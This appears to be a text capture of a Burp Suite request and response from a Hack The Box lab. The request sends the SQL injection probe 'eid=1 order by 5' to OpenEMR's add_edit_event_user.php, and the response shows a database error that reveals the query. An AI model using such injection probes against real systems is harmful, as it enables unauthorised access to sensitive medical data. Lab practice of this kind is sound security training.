 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portal/add_edit_event_user.php?eid=1+order+by+5 HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: OpenEMR=kitd2tkk1qmn5002tt576lqs2d; PHPSESSID=0p91fgmjnrol8845gg5ulnisid
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Oct 2020 08:34:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 533
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2>
<font color='red'>
Query Error
</font>
</h2>
<p>
<font color='red'>
ERROR:
</font>
query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name
13 FROM openemr_postcalendar_events
14 LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id)
15 WHERE pc_eid = 1 order by 5
</p>
<p>
Error: <font color='red'>
Unknown column '5' in 'order clause'
</font>
</p>
<br>
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery